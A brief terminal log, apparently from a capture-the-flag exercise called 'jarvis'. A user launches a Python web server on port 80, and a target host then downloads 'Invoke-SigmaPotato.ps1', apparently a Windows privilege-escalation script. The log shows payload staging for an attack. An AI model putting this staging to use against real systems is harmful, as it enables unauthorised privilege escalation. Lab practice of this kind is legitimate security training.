 gabriel@gabriel-note:~/ctf/jarvis$ sudo python3 -m http.server 80
[sudo] password for gabriel:
Sorry, try again.
[sudo] password for gabriel:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.2.32 - - [13/Dec/2025 15:11:51] "GET /Invoke-SigmaPotato.ps1 HTTP/1.1" 200 -